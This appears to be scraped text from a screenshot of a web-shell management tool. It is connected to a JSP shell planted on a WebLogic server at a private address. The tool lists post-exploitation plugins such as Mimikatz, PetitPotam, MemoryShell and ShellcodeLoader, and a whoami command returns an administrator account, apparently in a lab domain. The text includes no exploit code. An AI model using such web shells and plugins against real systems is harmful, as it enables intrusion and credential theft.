 Url:http://192.168.5.80:7001/bea_wls_internal/test22.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCach...
HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
Zip PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn
命令模板
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
完成